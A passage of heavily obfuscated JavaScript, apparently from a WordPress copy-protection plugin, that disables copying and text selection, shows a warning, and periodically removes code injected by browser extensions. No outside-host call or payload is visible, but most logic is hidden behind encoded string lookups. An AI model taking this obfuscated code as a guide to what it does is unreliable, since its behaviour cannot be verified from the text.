_0x4c811e=_0x3fcd71[_0x4f8245(-0x40d,0x323,'z$RJ',0x59f,0x862)](jQuery,'p');_0x3fcd71[_0x475a63(0x11c5,0x109f,0xc9c,0x713,'7a]M')](wccp_pro_log_to_console_if_allowed,_0x3fcd71[_0x4bde34(0xddd,0xcb5,0x14c8,0x8eb,')MyP')],_0x3fcd71[_0x4f8245(-0x1c1,0x5d1,'X)g7',0x1c7,-0x98)](_0x3fcd71[_0x4f8245(0x87f,0x3f3,'WA6z',0x6ac,-0x2dd)],_0x4c811e[_0x475a63(0xf28,0x880,0xfe3,0x11fa,'vu%V')](_0x3fcd71[_0x4f8245(0x921,0x448,'g[J3',0x6e7,0x5ec)])?.[_0x475a63(0xa06,0x970,0x7ab,0x6a6,'uSKg')+_0x23be0d(0x9a9,0x74e,-0x171,'H^Ge',0x4fe)]()[_0x4f8245(0x12f3,0xb7e,'yjAT',0xab2,0xfc9)+_0x475a63(0x91c,0x593,0xbdb,0x85a,'g6[M')+'e']()));function _0x4f8245(_0x4371d7,_0x27f7c8,_0x961294,_0x3835a9,_0x976100){return _0x2b6125(_0x961294,_0x27f7c8-0x59,_0x961294-0x26,_0x27f7c8-0x2ca,_0x976100-0x52);}function _0x4bde34(_0x11751e,_0x3634d8,_0x3b66db,_0x5469bb,_0x5c448c){return _0x4695c4(_0x11751e-0x79,_0x11751e-0x22,_0x3b66db-0x111,_0x5c448c,_0x5c448c-0x1ba);}const _0x558bc3=_0x4c811e[_0x4f8245(0x192,0x4c5,'EX#R',0x1f2,0x997)](_0x3fcd71[_0x23be0d(0xaec,0xa1f,0xd19,'g8zd',0x10fe)])?.[_0x4f8245(0x714,0x4b4,'Z3Dp',0x891,0xa5a)+_0x4f8245(0x68e,0xcc8,'1uf#',0x1145,0x7f7)]()[_0x344a43(0x1077,0x946,0x91e,'X)g7',0xfda)+_0x475a63(0x410,0xb45,0x614,0x8f6,')MyP')+'e']();_0x3fcd71[_0x4f8245(0x123e,0xb49,'q^8T',0x997,0x6d5)](_0x558bc3,_0x3fcd71[_0x4bde34(0x87c,0x942,0x70c,0x738,'$Grl')])&&(_0x3fcd71[_0x4bde34(0x9a7,0x51f,0xe6d,0x10f0,'EvFV')](_0x3fcd71[_0x23be0d(0x15a4,0x12d6,0x1436,'Z3Dp',0xe2c)],_0x3fcd71[_0x23be0d(-0x252,-0x1c8,0x442,'Z3Dp',0x313)])?_0x3fcd71[_0x4f8245(0x6f9,0x69c,'7UlI',0x3,0x936)](clear_body_at_all_for_extentions):_0x2c4bb3=!(-0x1*0x159b+0x11cf*-0x2+0x3*0x1313));}setInterval(remove_ext_code,0x19b7+0x38f*0x1+-0x195e);const sMessage=_0x352721(0x744,0xa13,-0x2a,'g[J3',0x9e2)+_0x352721(0xf7,-0x46f,0x74f,'BFf#',-0x5aa)+_0x4aaa91(0xf46,0x1208,0x1387,'udv(',0x1a63)+_0x2b6125('NiyB',0x921,0x6df,0xa14,0xac6)+_0xfc2a8b(0x847,'z$RJ',-0x688,0xfa,-0x548)+_0x4aaa91(0x1763,0xd23,0x1356,'g6[M',0x14b9)+_0x352721(0x9a6,0x6e8,0xcc3,'lsS[',0x1062)+'!!';_0x4aaa91(0x1107,0x11b5,0x1285,'z$RJ',0x106f)+_0x4aaa91(0x1071,0x196b,0x1248,'CrZn',0x15b4);!String[_0x352721(0xbd9,0x817,0xc67,'udv(',0x4cf)+_0x4695c4(0x57b,0x85f,0xf8f,'etmz',0x14d)][_0x4aaa91(0x67a,0x741,0x7c4,'p]kc',0x9d6)+_0x2b6125('an]A',0x24a,0x619,0x79c,0xee5)]&&(String[_0x352721(-0x106,-0x2a0,0x16c,'yjAT',0x4ed)+_0x4aaa91(0xa0e,0xb48,0xdb9,'uOXl',0x1115)][_0x4aaa91(0x707,0x7df,0xe67,'TKEH',0x14d4)+_0x4695c4(0x6cb,0x5d0,0x2f6,'6S$%',0xa63)]=function(_0x32ef2b,_0x5c5ce3){function _0x43c5c2(_0x2973ee,_0xae0938,_0x2cfd96,_0x253b29,_0x43f5c8){return _0x4695c4(_0x2973ee-0xb3,_0xae0938-0x663,_0x2cfd96-0x178,_0x2cfd96,_0x43f5c8-0xbd);}function _0x116f80(_0x31051e,_0x1a2ea3,_0x462850,_0x234672,_0x55b4c7){return _0x4695c4(_0x31051e-0x14,_0x1a2ea3-0xa,_0x462850-0x25,_0x55b4c7,_0x55b4c7-0x64);}function _0x48d418(_0x22f6cf,_0x343443,_0x111791,_0x8a3f68,_0x8f8c5){return _0xfc2a8b(_0x22f6cf-0xea,_0x8a3f68,_0x111791-0x100,_0x8f8c5-0x318,_0x8f8c5-0xe8);}var _0x5ed0a7={'mFnjg':_0x43c5c2(0x1613,0x11a1,'nex$',0xc98,0x1694)+_0x43c5c2(0xc1f,0x76e,'udv(',0xe12,0x700)+_0x45cd69(0x7cd,0xb83,0xf68,0x874,'z$RJ')+_0x45cd69(0xa99,0x10fa,0xa4c,0x11c2,'NiyB')+_0x43c5c2(0x18c1,0x121c,'g[J3',0x104a,0x14c4)+_0x116f80(0x90d,0x418,0x985,0x8c,'WA6z')+_0x43c5c2(0x635,0xda8,'6S$%',0x1212,0x8bc)+_0x4e8b07(0xba9,0xffd,0xa64,0x6fe,'EX#R')+_0x45cd69(0x5ef,0xd26,0xd7f,0x89f,'NiyB'),'PPeyl':function(_0x1fb93e,_0x39427e){return _0x1fb93e(_0x39427e);},'SPaAr':_0x4e8b07(0xbe0,0x12e6,0x120f,0xd8f,'z$RJ')+_0x116f80(0x740,0x494,0x919,0x62e,'wHy(')+_0x116f80(0xdbf,0xb93,0x121b,0x47d,'wb*1'),'pvaHc':_0x48d418(0xca5,0xdc6,0x1411,'an]A',0xe21),'AizKc':function(_0x3cae6c,_0x43c33a){return _0x3cae6c!==_0x43c33a;},'wiKhe':_0x116f80(0x30a,0x9fd,0x1180,0x509,'nSq1')+'r','OLPWl':function(_0x34acb5,_0xf211b2){return _0x34acb5===_0xf211b2;},'aqLYv':_0x43c5c2(0x1be,0x78c,'Tw87',0x4cf,0x6e),'gmRDs':_0x116f80(0x7e,0x51e,0x619,0xc40,'g[J3'),'Dvmno':function(_0x96711f,_0x194379){return _0x96711f>_0x194379;},'QsPcS':function(_0xb6d3e6,_0x2c56e6){return _0xb6d3e6+_0x2c56e6;},'KxjFd':function(_0x443057,_0x54230e){return _0x443057===_0x54230e;},'fhgDn':_0x116f80(0x1346,0xd02,0x55d,0x1178,'X)g7'),'hHznT':_0x43c5c2(0xdff,0xd58,'p]kc',0xc4f,0x116a),'qNbnL':function(_0x5d1ee9,_0x4313cf){return _0x5d1ee9!==_0x4313cf;}};function _0x4e8b07(_0x16e2b8,_0x28712f,_0x5ed5de,_0x26dd6e,_0x2ac746){return _0x2b6125(_0x2ac746,_0x28712f-0x1b8,_0x5ed5de-0xe2,_0x5ed5de-0x43b,_0x2ac746-0x17c);}function _0x45cd69(_0xd8bae0,_0xaa47f4,_0x18dcb9,_0x333364,_0x2134bf){return _0x352721(_0x18dcb9-0x6a5,_0xaa47f4-0x5f,_0x18dcb9-0x12f,_0x2134bf,_0x2134bf-0xea);}_0x5ed0a7[_0x48d418(-0x1b5,0xc59,0x903,'*B2s',0x555)](typeof _0x5c5ce3,_0x5ed0a7[_0x116f80(-0x51f,0x1af,0x3e9,0x530,'6S$%')])&&(_0x5ed0a7[_0x43c5c2(0xe77,0x1208,')MyP',0x1483,0xc68)](_0x5ed0a7[_0x48d418(-0x55,0x996,0xcd5,'wb*1',0x74a)],_0x5ed0a7[_0x45cd69(0x1177,0x1820,0x11cf,0x1593,'nex$')])?_0x5649f4[_0x116f80(0xa7a,0xbf3,0xea1,0xcf5,'uSKg')](_0x5ed0a7[_0x45cd69(0x139,0x877,0x540,0x18c,'H^Ge')]):_0x5c5ce3=0x1*0x80f+-0x11*0xd7+0x638);if(_0x5ed0a7[_0x43c5c2(0x115e,0xdbf,'g8zd',0x619,0x1141)](_0x5ed0a7[_0x43c5c2(0x987,0xd5f,'8[vh',0x801,0xff9)](_0x5c5ce3,_0x32ef2b[_0x43c5c2(0x1503,0x13db,'yjAT',0x1687,0x15e3)+'h']),this[_0x43c5c2(0xed8,0xc8b,'vq)&',0x1368,0x625)+'h'])){if(_0x5ed0a7[_0x48d418(0x7e8,0x64c,0x5e,'Zl@y',0x15a)](_0x5ed0a7[_0x43c5c2(0xf46,0xb55,'BFf#',0x484,0xecf)],_0x5ed0a7[_0x45cd69(0xca9,0x6b0,0xb6b,0xa35,'lsS[')]))return!(0x1*-0x5ef+-0x6dd+0xccd);else _0x24bbe5=_0x5b36f8[_0x48d418(0x374,0xc1,0x356,'BFf#',0x82b)+_0x45cd69(0xa2a,0xb05,0xadd,0x731,'nSq1')];}else{if(_0x5ed0a7[_0x48d418(0x22a,0xc54,0x67a,'p]kc',0x79e)](_0x5ed0a7[_0x4e8b07(0xe38,0x1322,0x1120,0xe84,'7a]M')],_0x5ed0a7[_0x116f80(0x1f5,0x97a,0x68e,0x715,'vu%V')]))_0x5ed0a7[_0x45cd69(0xa8d,0x6b3,0xc38,0xabf,'Zl@y')](_0x427305,_0x5ed0a7[_0x4e8b07(0x7e3,0x7a2,0x945,0x41f,'9@B&')])[_0x116f80(0x95f,0x702,0x199,0x20f,'lsS[')+'ut'](_0x5ed0a7[_0x116f80(-0x304,-0x157,-0x678,-0x156,'#cC$')]);else return _0x5ed0a7[_0x48d418(0x6b4,0x37f,0x51f,'p]kc',0x4fc)](this[_0x43c5c2(0xb9d,0xaac,'wHy(',0x56f,0x1176)+'Of'](_0x32ef2b,_0x5c5ce3),-(0x24fe*-0x1+-0x1199*0x1+0x3698));}});function disable_copy(_0x27f67e){var _0x3ae7f0={'WDhBv':function(_0x2d6b14,_0x28d5cf){return _0x2d6b14===_0x28d5cf;},'MLmGY':function(_0x5bd243,_0x1b9312){return _0x5bd243(_0x1b9312);},'SEmtN':function(_0x4bb593){return _0x4bb593();},'NRhiK':function(_0x36b52e,_0x3e7cf6){return _0x36b52e(_0x3e7cf6);},'LKZwF':_0x372bd7('1uf#',0x8be,0xef0,0x156c,0x1538)+'e','ONXRG':_0x372bd7('vu%V',0xb08,0x11e4,0xd04,0xfd0)+_0x369820(0x850,0x28a,0x793,'lsS[',-0x460)+_0x3c0218('g6[M',0x49e,0x4f,-0x264,0x25e)+_0x372bd7('an]A',0xe55,0xb03,0xe28,0xaed)+_0x3c0218('BFf#',0xba7,0x4d3,-0x1e3,0x40a)+_0x28e545('Cwlm',0x108d,0xf3d,0xca3,0xe7e)+_0x4ac5e6(0x51d,0xa27,'uSKg',0xc52,0x78a)+_0x4ac5e6(0xe02,0xb43,'NiyB',0x1067,0x8d7)+_0x372bd7('p]kc',0xcfe,0x660,0xdff,0x22d)+_0x28e545('Ng2*',0x512,-0x19b,0x6b3,-0x2c)+_0x28e545('z$RJ',0x675,0xabb,0x54e,0xb69)+_0x369820(0x95b,0xc42,0x1377,'uOXl',0xfae)+_0x28e545('uSKg',0xa1b,0x10bb,0xf85,0xfc3)+_0x28e545('z$RJ',0xf6e,0xc26,0xa0b,0x1704)+_0x3c0218('9@B&',0x103b,0x960,0xaa5,0xd42)+_0x4ac5e6(0x1276,0x158b,'NiyB',0x13b9,0xdbb)+_0x369820(-0x118,0x110,0x9b,'an]A',-0xd1)+_0x372bd7('9@B&',0x897,0x9d6,0x351,0x8b5)+_0x372bd7('7a]M',0xf72,0x92a,0xbad,0x1d6)+_0x372bd7('TKEH',0x4f6,0x414,-0xf9,-0x1da)+_0x369820(0xb89,0x8f8,0xe82,'7UlI',0x158)+_0x372bd7('wb*1',0xf26,0xf1a,0x166a,0x1319)+_0x28e545('$Grl',0x6f4,0x58c,0x703,0x399)+_0x372bd7('Zl@y',0x1254,0x1252,0xb3a,0x11cf)+_0x372bd7('Cwlm',0xecd,0x1273,0xc34,0x11f6)+_0x372bd7('X)g7',0x9b6,0x1143,0xc6a,0xb9a)+_0x372bd7('8[vh',0x1342,0x1212,0x131d,0xaaa)+_0x372bd7('vu%V',0xda4,0x11be,0xb06,0xfc9)+_0x372bd7('CrZn',0xd27,0x1248,0xf24,0xb53)+_0x372bd7('oG7K',0x121e,0xbdd,0x1303,0x1180)+_0x372bd7('esKD',0x7e0,0x765,0xabd,0xcac)+_0x3c0218('(svR',-0x61,0x53e,0x38,0x1fb)+_0x4ac5e6(0x1389,0x1ad9,'Z3Dp',0xfd1,0x11ed)+_0x369820(0x508,0x5d3,0x2b0,'g8zd',0xd32)+_0x28e545('Zl@y',0xa7a,0xd8a,0x528,0x637)+_0x4ac5e6(0x703,0x346,'(svR',0xdf7,0x743)+_0x372bd7('Zl@y',0x801,0xe7e,0x7ee,0x1378)+_0x369820(-0x6e,0x186,0x361,'Tw87',-0x1c0)+_0x4ac5e6(0xcd1,0xbfa,'WA6z',0x1307,0x770)+_0x369820(0x355,-0x35,-0x304,'#cC$',-0x3e)+_0x372bd7('an]A',0x1c4,0x890,0xbca,0x8c4)+_0x28e545('Ng2*',0xeaa,0x111c,0x73b,0x1597)+_0x28e545('etmz',0xb28,0x556,0x924,0xaf3)+_0x28e545('vu%V',0x1151,0x10ee,0xc2b,0xbe3)+_0x4ac5e6(0x958,0xbb9,'7a]M',0x207,0x331)+_0x3c0218('p]kc',0xfa3,0x14d4,0x9e0,0xee4)+_0x369820(0xf3e,0xa72,0x325,'EvFV',0xced),'yPype':function(_0x23811e,_0x36eb78){return _0x23811e!=_0x36eb78;},'xcSCJ':function(_0x50839b,_0x4782f7){return _0x50839b===_0x4782f7;},'wZVAW':_0x3c0218('H^Ge',0x1253,0xae8,0x12b7,0xf4e),'KkTHs':_0x369820(0xb38,0xa9c,0xb03,'oG7K',0x317),'hvcuI':function(_0x4f8a9f,_0xd74dec){return _0x4f8a9f===_0xd74dec;},'JjmQF':_0x372bd7('z$RJ',0x6de,0x816,0x7da,0xa97)+_0x3c0218('vu%V',0x721,0xa5b,0x1bb,0x5ad),'tLnXk':_0x4ac5e6(0xe23,0x11c8,'6S$%',0xb32,0xd51),'WoISD':_0x4ac5e6(0x53c,0xbdc,'g[J3',0x719,0x76d)+_0x369820(0xf49,0xe86,0x1345,'H^Ge',0x148c),'ABoww':function(_0x32b1ec,_0x4b4c23){return _0x32b1ec===_0x4b4c23;},'josId':_0x369820(0x164,-0x4,-0x4cb,'*B2s',0x59b)+'T','rfvFN':function(_0x3d81eb,_0x573a54){return _0x3d81eb===_0x573a54;},'hTXfq':_0x372bd7('udv(',0x16f9,0x11e5,0x1555,0x154c)+'N','StPtY':function(_0xce4891,_0x2afa57){return _0xce4891===_0x2afa57;},'uzTan':_0x3c0218('uOXl',0x218,-0x4d5,-0x4e4,0x1ce),'FTFQM':_0x28e545('p]kc',0xc3a,0x100e,0x1211,0xaa9),'rZivE':function(_0x48812e,_0x98c3f1,_0x3cf0f1){return _0x48812e(_0x98c3f1,_0x3cf0f1);},'Rtajx':_0x372bd7('uSKg',0x975,0xc5a,0x1023,0x611)+_0x4ac5e6(0x10e1,0x15e7,'p]kc',0x13f8,0x1391),'WBrFz':function(_0xa7cf89,_0x155273){return _0xa7cf89+_0x155273;},'KyUXW':_0x369820(0x5dc,0x3d6,0x499,')MyP',0x5bb)+_0x4ac5e6(0x8bd,0xc35,'1uf#',0x713,0x676)+_0x3c0218('1uf#',0x1246,0xbc9,0x6cf,0xce3)+_0x369820(-0x2dd,0x41,-0x15a,'$Grl',0x32a)+_0x28e545('uSKg',0xbb4,0x52b,0x45b,0x49d)+_0x28e545('vu%V',0xdd6,0xf22,0xdf5,0xf32)+_0x369820(0x2c3,0x34e,0x2a6,'$Grl',0x7a6)+'>','ifzwq':function(_0x1baa32,_0x2e737f){return _0x1baa32+_0x2e737f;},'qvxtH':_0x372bd7('Ng2*',0xe46,0x6cc,0x7e3,0xad5)+_0x369820(0xca7,0xe1f,0x1443,'CrZn',0x6e5)+_0x28e545('$Grl',0xeb0,0x122a,0x111b,0x138e)+_0x369820(0x14b,0x5d4,0x798,'EvFV',0x80a)+_0x4ac5e6(0x928,0xada,'lKOa',0x5c9,0x252)+_0x372bd7('lKOa',0xf08,0xf15,0xd38,0x10e0)+_0x3c0218('Tw87',0x359,0xc09,0xe41,0xadb)+'>>','rZplJ':_0x3c0218('nex$',0x521,0x551,0xaef,0x68a)+_0x4ac5e6(0xf96,0x10d5,'esKD',0x128b,0x10bf)+_0x372bd7('EvFV',0xc31,0xf77,0xd68,0x114e)+_0x372bd7('q^8T',0x2a9,0x3db,0x832,-0x3b5)+_0x4ac5e6(0x9f3,0xcb0,'Z3Dp',0x4e8,0xde7)+_0x28e545('etmz',0x9d5,0x1133,0x8db,0x8d8)+_0x28e545('WA6z',0xf0f,0x91d,0xbd9,0x152c)+_0x372bd7('Cwlm',0xb24,0x821,0xa4,0x4f5)+_0x3c0218(')MyP',0x317,0xc56,0x4cc,0x826)+_0x372bd7('7UlI',0xbbe,0xa4e,0xa13,0xc2a),'TOyPN':function(_0x553483,_0x5c61b6,_0x374e03,_0x5f4fa7){return _0x553483(_0x5c61b6,_0x374e03,_0x5f4fa7);},'wzTcT':_0x4ac5e6(0xb33,0x448,'wb*1',0xdd2,0x122b)+_0x372bd7('BFf#',0x162b,0x1105,0x1354,0x1722)+_0x369820(0x6e5,0x55e,0x289,'9@B&',-0x205)+_0x3c0218(')MyP',0x11ef,0x116d,0x1607,0xf03)+_0x372bd7('z$RJ',0xd3f,0xc69,0x506,0xf47)+_0x3c0218('Zl@y',-0x522,0x7be,0x4ba,0x238),'OhegP':_0x3c0218('7UlI',0xbc7,0x7bc,0x26d,0x684)+_0x369820(0x66f,0x188,0x920,'H^Ge',-0x45c)+'+$','moACn':function(_0x3ceafb,_0x4428da){return _0x3ceafb!=_0x4428da;},'QTprb':function(_0x3293f4,_0x218221){return _0x3293f4>=_0x218221;},'mRuCf':_0x369820(0x8de,0x1af,0x6e6,'7UlI',0x51a),'SkQjo':_0x369820(0x82a,0x729,0x453,'8[vh',0x22e),'EkKjf':function(_0x191c2b,_0x4b9474,_0x37fd10){return _0x191c2b(_0x4b9474,_0x37fd10);},'Rcvuo':_0x369820(0x140d,0xcac,0x78a,'vu%V',0x83d)+_0x3c0218('CrZn',0x713,-0x186,-0x492,0x22d)+'py','zIkVI':function(_0x204e54,_0x5e2613){return _0x204e54===_0x5e2613;},'gTwDW':_0x3c0218('p]kc',-0x3ff,0x4cd,-0x2ae,0x6a),'zSvCx':_0x28e545('wHy(',0xd12,0xf20,0x11ac,0xcf7),'gyhsS':function(_0x591e34,_0xffcd7){return _0x591e34!==_0xffcd7;},'LLuhb':_0x28e545('lsS[',0x335,0x9c6,0xac7,-0x1ba),'ddxxk':function(_0xce1df0,_0x48647b){return _0xce1df0!==_0x48647b;},'Xhcby':function(_0xfc44a3,_0x119106){return _0xfc44a3===_0x119106;},'FusQl':function(_0x19cf94,_0x58a214){return _0x19cf94(_0x58a214);},'QjrIV':_0x3c0218('Cwlm',0xa78,0x1106,0x139d,0xc19),'CxBdq':_0x28e545('wb*1',0x4db,0x19f,0x3f6,0x64b),'JXETU':_0x4ac5e6(0x4f6,0x3ad,'uOXl',-0xc1,-0x21a),'hbWyF':function(_0x3ab559,_0x2bb5f7){return _0x3ab559>_0x2bb5f7;},'nnBgx':function(_0x26bcd2,_0x49a991){return _0x26bcd2(_0x49a991);},'Zohqj':function(_0x3bc7e9,_0xa9a61f){return _0x3bc7e9===_0xa9a61f;},'vNJkG':_0x369820(0x5e4,0x249,-0x39f,'7a]M',0x253),'Idhvc':_0x369820(0x4bf,0xb20,0x6c0,'uSKg',0xb46),'ZgXVM':_0x369820(0x915,0x2f7,0x369,'vq)&',-0x31f)+_0x3c0218('Cwlm',0x1dd,0x938,0x4ec,0x472),'mCbLj':function(_0x32c4bb,_0x13049a){return _0x32c4bb>_0x13049a;},'uwXFQ':function(_0x56ed0f,_0x306254){return _0x56ed0f-_0x306254;},'ZCdRb':_0x3c0218('BFf#',-0x362,0x449,-0x8b,0x364),'IsDis':_0x3c0218('uOXl',0x1556,0xdde,0x151a,0xdc7),'RVrAx':function(_0x57b877,_0x498361){return _0x57b877!==_0x498361;},'OVagZ':_0x369820(0xd77,0xe8e,0x8fa,'#cC$',0xda5)+_0x4ac5e6(0x689,0x5ca,'wHy(',0x4bc,0x88),'pFQpC':_0x4ac5e6(0xbb8,0x55c,'vq)&',0x1312,0x51a),'YYWXS':_0x4ac5e6(0xc59,0xf87,'wb*1',0x1035,0xc66),'jPCmz':_0x369820(0x6f1,0x40d,0xa04,'$y*N',-0x265)+_0x4ac5e6(0x134d,0x1a38,'g6[M',0x100f,0x19fc)+'2','HLCqo':function(_0x1cf9c1,_0x38c7bf){return _0x1cf9c1(_0x38c7bf);},'muMSc':function(_0x39f5c2){return _0x39f5c2();},'TJPfL':function(_0x2a0a4f,_0x495263){return _0x2a0a4f===_0x495263;},'PEsed':_0x372bd7('wHy(',0xff4,0x1216,0x1761,0x1931),'CKltE':_0x372bd7('vu%V',0xe1d,0xf6b,0xcb2,0x1440),'bdSPp':function(_0x55110c,_0xd92e1e){return _0x55110c===_0xd92e1e;},'UAEVl':function(_0x628d20,_0x1d8e3c){return _0x628d20(_0x1d8e3c);},'ULEor':function(_0x463726){return _0x463726();},'zeTkf':_0x3c0218('p]kc',0x1274,0xac8,0x9fd,0xe87)+'ed','cmHqF':_0x4ac5e6(0x1267,0xb3c,'UUbr',0x17de,0x19cf),'aIfvT':function(_0x410fb9,_0x3923ad){return _0x410fb9===_0x3923ad;},'jMgJi':function(_0x22797f,_0x25a0bc){return _0x22797f==_0x25a0bc;},'BifDi':_0x372bd7('Cwlm',0x1d7,0x841,0x396,0x176),'YzhkF':_0x3c0218('lKOa',0x49,0x84e,0x232,0xb9),'gyINY':function(_0x42640f,_0x144ba6){return _0x42640f(_0x144ba6);},'BkiKN':_0x372bd7('vq)&',0xc48,0x8ef,0x324,0x74f),'UxjQP':function(_0x48cfd1,_0x5d8e8c){return _0x48cfd1===_0x5d8e8c;},'BoqBc':_0x369820(0xc5,0x25e,-0x359,'*B2s',0x245),'QUVYc':_0x3c0218('CrZn',0xc77,0x8e5,0xc4b,0x802),'QVQgg':_0x4ac5e6(0x782,0x61f,'p]kc',0xb37,0xb99),'wWNrl':_0x3c0218('1uf#',-0x1f1,0x175,0x809,0xa0),'SRDxA':function(_0x4ebba4){return _0x4ebba4();},'qSmPp':function(_0x496b23,_0x37ff01){return _0x496b23!==_0x37ff01;},'HbeEp':_0x372bd7('esKD',0x140a,0x1062,0x13c4,0x9bb)};window[_0x369820(0x1114,0xbb0,0xa09,'etmz',0x113b)+_0x4ac5e6(0xcb5,0x826,'$Grl',0x116c,0x5d1)+_0x3c0218('q^8T',0xc3e,0x1462,0x87b,0xda6)+_0x372bd7('lKOa',0x89a,0x990,0x62d,0x8b9)+_0x3c0218('$y*N',0x214,0xc89,0x21b,0x6f2)+_0x3c0218('#cC$',-0x87,-0x422,0xa8f,0x377)+'g']=!(0x1750+-0x1bbf*-0x1+-0x330e),_0x3ae7f0[_0x4ac5e6(0xb51,0x12ae,'CrZn',0xa04,0xcb9)](wccp_pro_log_to_console_if_allowed,_0x3ae7f0[_0x4ac5e6(0xf6d,0x9d7,'NiyB',0x14dc,0x1085)],_0x3ae7f0[_0x369820(0xed0,0xcdb,0xa68,'Tw87',0x1054)]);function _0x3c0218(_0x56907e,_0x5039f3,_0x815ca6,_0x1f25ab,_0x2e5c10){return _0x4aaa91(_0x56907e-0x15b,_0x5039f3-0x1e6,_0x2e5c10- -0x532,_0x56907e,_0x2e5c10-0xcc);}function _0x28e545(_0x20232a,_0x182a43,_0x422a50,_0x3ddef8,_0x3eb2be){return _0x352721(_0x182a43-0x3d5,_0x182a43-0x1ec,_0x422a50-0x17e,_0x20232a,_0x3eb2be-0x1c5);}const _0x4b6605=_0x27f67e||window[_0x369820(0x7ee,0xc23,0x9f8,'UUbr',0xe39)],_0xc6698c=_0x4b6605[_0x3c0218('Z3Dp',0xe84,0x5b1,0x11f6,0xc1e)+'t']||_0x4b6605[_0x4ac5e6(0x116e,0xe73,'wb*1',0x1869,0xe01)+_0x4ac5e6(0x954,0xd9f,'$Grl',0x254,0xed9)];let _0x2f7582=_0x4b6605[_0x372bd7('(svR',0x9ff,0x116a,0x178e,0x13e3)+'t'][_0x4ac5e6(0x59c,0x75c,'WA6z',0xc6c,0x20f)+_0x369820(0xf6c,0xd81,0x1464,'#cC$',0x9b7)];function _0x4ac5e6(_0x5d8dc7,_0x44df18,_0x3f7086,_0x335497,_0x4499cb){return _0x4695c4(_0x5d8dc7-0x14f,_0x5d8dc7-0x632,_0x3f7086-0x102,_0x3f7086,_0x4499cb-0x119);}_0x2f7582=_0x2f7582[_0x4ac5e6(0xb76,0x1000,'g[J3',0xd77,0x1161)+_0x369820(0x1546,0xe22,0x6a4,'q^8T',0x1489)+'e']();if(_0x3ae7f0[_0x4ac5e6(0x1265,0x11fd,'EvFV',0x14c7,0xf59)](_0x3ae7f0[_0x28e545('lsS[',0xfd1,0x1575,0x169d,0xf5b)](apply_class_exclusion,_0x4b6605),_0x3ae7f0[_0x3c0218('Tw87',0xd60,0x9f2,0x934,0x73d)]))return!(0xadd+0x14e7+-0xd6*0x26);function _0x372bd7(_0xff1480,_0x18b32c,_0x2dc417,_0x2b704a,_0x27387f){return _0x352721(_0x2dc417-0x55b,_0x18b32c-0x5,_0x2dc417-0x1ef,_0xff1480,_0x27387f-0x12c);}if(_0x3ae7f0[_0x372bd7('TKEH',0xa6a,0xd58,0xcbd,0xa1e)](_0x3ae7f0[_0x4ac5e6(0x12e0,0x127e,'WA6z',0x17f1,0xe0b)](wccp_pro_iscontenteditable,_0x4b6605),!(0x1*-0x292+0x2d*-0x2b+0xa21*0x1))){if(_0x3ae7f0[_0x28e545('vu%V',0x27b,-0x3fb,0x77c,-0x2b3)](_0x3ae7f0[_0x4ac5e6(0x1107,0x11da,'NiyB',0xca3,0xfe0)],_0x3ae7f0[_0x4ac5e6(0xae7,0xf14,'etmz',0xcf6,0x578)])){const _0x8c21af=_0x3ae7f0[_0x372bd7('q^8T',0xc93,0x82d,0xa4d,0x21e)](_0x16bdac,null)?_0x4d4b18[_0x3c0218('$Grl',0xd10,0x727,0x83e,0x642)+_0x3c0218('wb*1',0xd3c,0x1101,0xc69,0xa94)][_0x4ac5e6(0x923,0x49d,'#cC$',0x29a,0x581)+'me']:_0x305e48[_0x369820(0x595,0x258,0x2f8,'7a]M',0x838)+'t'][_0x372bd7('WA6z',0x10ed,0xe29,0x80a,0x1125)+'me'];return _0x3ae7f0[_0x3c0218('*B2s',0xa62,0xada,0xf39,0xc3d)](_0x26a894,_0x51bc4d),_0x3ae7f0[_0x4ac5e6(0xa3d,0x1054,'EX#R',0xdb9,0x322)](_0x35112e),!(0x6de+0x75d+-0xe3a);}else return!(-0x6d*0x39+0x17d2+-0x5*-0x17);}if(_0x3ae7f0[_0x369820(0x70f,0xc7f,0x137d,'wb*1',0xcb8)](_0x3ae7f0[_0x369820(-0x6b7,-0x4d,-0x18b,'g6[M',-0x638)](is_content_editable_element,_0x2f7582),!(0x1*-0x931+0x1852+-0x790*0x2))){if(_0x3ae7f0[_0x372bd7('udv(',0xc45,0x10c6,0x12b6,0x1015)](_0x3ae7f0[_0x28e545('1uf#',0xdb1,0xa2b,0x10b8,0xde5)],_0x3ae7f0[_0x372bd7('esKD',0x145,0x864,0x96b,0x305)]))_0x3ae7f0[_0x369820(0x48f,0x11b,0x849,'wHy(',0x191)](_0x476575,_0x3ae7f0[_0x28e545('(svR',0x747,0x648,0x945,0x80)])[_0x4ac5e6(0x5da,0x10b,'$y*N',-0x177,-0x34)](_0x3ae7f0[_0x4ac5e6(0x1294,0x1667,'g[J3',0xf32,0x18f3)]),_0xeb75db=!(0x1*-0x21dd+0x1cad+-0x14c*-0x4);else{if(_0x3ae7f0[_0x28e545('wb*1',0xb8a,0xe1a,0xe9a,0xf7c)](sMessage,'')&&_0x3ae7f0[_0x3c0218('lsS[',-0x107,0x4cf,0x771,0xb4)](_0x4b6605[_0x372bd7('BFf#',0x308,0x4a7,0xb83,0x227)+'l'],-0x3*0xbf5+-0x1c97+0x80f*0x8))_0x3ae7f0[_0x369820(0xbe8,0xa87,0x724,'1uf#',0xb3c)](show_wccp_pro_message,sMessage);if(isSafari){if(_0x3ae7f0[_0x372bd7('oG7K',0x6a5,0x3ff,-0x249,-0x3a5)](_0x3ae7f0[_0x372bd7('Tw87',0x16e6,0xf9c,0xf54,0x1020)],_0x3ae7f0[_0x4ac5e6(0x10a6,0x159b,'Ng2*',0x123a,0xb44)]))return!(0x1100*0x2+0x213*0x8+-0x194c*0x2);else _0x124860[_0x28e545('*B2s',0xa6e,0x102c,0xc99,0xb87)+'n']&&_0x3ae7f0[_0x372bd7('g8zd',-0x228,0x56d,0x782,0x7da)](_0x19db69);}else{if(_0x3ae7f0[_0x369820(0x81c,0x6a6,0xbd0,'7a]M',0x6f4)](_0x3ae7f0[_0x3c0218('Z3Dp',0x1000,0xb8d,0x471,0x9a1)],_0x3ae7f0[_0x369820(0xadd,0xb73,0xb4a,'vq)&',0x125b)])){if(_0x3ae7f0[_0x4ac5e6(0xa6e,0x11b8,'EX#R',0xef0,0xf4e)](_0x43168e,''))_0x3ae7f0[_0x3c0218('UUbr',0x83b,0x328,0x533,0x38a)](_0x168f11,_0x34b937);return!(0x149b+-0xd*-0x277+0x34a5*-0x1);}else return _0x3ae7f0[_0x372bd7('nex$',0x1638,0xecb,0x1049,0x166b)](wccp_pro_clear_any_selection),!(-0x1*-0x209+0x23b8+0x25c0*-0x1);}}}let _0xa8a4cd=-0x2398+-0x1f7b+-0x619*-0xb;const 